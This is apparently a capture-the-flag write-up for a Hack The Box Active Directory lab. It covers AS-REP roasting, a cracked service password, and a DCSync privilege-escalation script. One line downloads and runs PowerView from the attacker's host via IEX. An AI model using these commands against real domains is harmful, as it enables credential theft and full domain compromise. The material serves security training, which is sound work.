Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.



SMB Enumeration
I was unable to successfully enumerate the target user using both smbmap and smbclient. Despite attempting multiple methods and approaches, such as utilizing null, anonymous, and guest shares, I was still unable to gather the necessary information to complete the enumeration process.
RPC Enumeration
I attempted to enumerate the target user using RPC with a null user since port 135 was open.

Able to gain access as a null user. Let’s enumerate the domain users.

After discovering a significant number of users, we can streamline the query through the utilization of a Python script that solely extracts the names, utilizing the provided code below.
input_file = "input.txt"
output_file = "output.txt"
with open(input_file, "r") as f:
lines = f.readlines()
names = []
for line in lines:
if "user:" not in line:
continue
start_index = line.find("[") + 1
end_index = line.find("]", start_index)
name = line[start_index:end_index]
names.append(name)
with open(output_file, "w") as f:
for name in names:
f.write(name + "\n")You can also clone the script here.
Finding Credentials
After extracting the usernames, we can compile them into a list. Additionally, as port 88 is open, which is typically the port used for Kerberos authentication, we can use this opportunity to locate users who do not require pre-authentication.
Users without pre-authentication in Kerberos are users who are not required to provide initial authentication credentials when requesting access to a network resource. Pre-authentication is an additional layer of security designed to prevent certain types of attacks, such as brute force attacks on user passwords. When pre-authentication is enabled, the Kerberos server requires the user to provide initial authentication credentials, such as a password or a smart card, before granting access to the network. However, in some cases, certain users or services may be exempted from pre-authentication, either for convenience or due to technical limitations. These users may be vulnerable to certain types of attacks that exploit this exemption.
We can leverage Impacket’s GetNPUsers tool to locate users who do not require pre-authentication. This tool attempts to retrieve a Kerberos TGT for a specified user without requiring initial authentication credentials.
Impacket GetNPUsers.py is a tool that allows attackers to perform a type of password spraying attack against Active Directory environments. It enables the querying of ASReproastable accounts from the Key Distribution Center. All that is required to query these accounts is a valid set of saved usernames.
impacket-GetNPUsers -dc-ip 10.129.95.210 -usersfile users.txt -no-pass htb.local/
We get hash for the svc-alfresco user.
We can employ john to crack the hash and retrieve the password for the relevant user.

We found the password for svc-alfresco. s3rvice
Initial Access
We get our first shell.

After spending some time enumerating the system and using WinPEAS without success, I decided to conduct Active Directory enumeration using Bloodhound.
First, I uploaded SharpHound and executed it to retrieve the JSON data. Then, I started an SMB server using Impacket as the files were too large to transfer to my local machine
After loading the files, it became apparent that we need to jump two hops in order to reach the domain.

Our current account is already a member of SERVICE ACCOUNTS, which is a subgroup of Privileged IT accounts, which is in turn a subgroup of ACCOUNT OPERATORS.

According to the graph, in order to proceed, we need to first become a member of the EXCHANGE WINDOWS PERMISSIONS group, which can be achieved by granting Generic All permissions.

Once we gain access to that account, we can use the WriteDacl permission to add ourselves to the domain group.
Privilege escalation
Once we gain this permission we can utilize DCsync attack to gain some password hashes.
DCSync is a cyber attack used to obtain password data of users in a Windows Active Directory environment. It allows attackers to simulate the behavior of a domain controller and extract password hashes without requiring any authentication.
After some trial and error, I realized that there is a time-out feature that removes the user from the group after they have been added.
Therefore, we need to act quickly when scripting the commands.
First we add the user to the Exchange Windows Permissions group.
Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco;Then we import Powerview. Remember to host Powerview in a python server of your local machine first.
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3:7777/PowerView.ps1')Then we run the following script.
Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members svc-alfresco; $username = "htb\svc-alfresco";
$password = "s3rvice"; $secstr = New-Object -TypeName System.Security.SecureString; $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}; $cred
= new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr; Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSyncRoot Access
We can utilize the secretsdump module from Impacket to dump out the hashes

Now, we can simply use EvilWinRM to gain a shell with root privileges.

We can then collect the flags from the respective users desktops.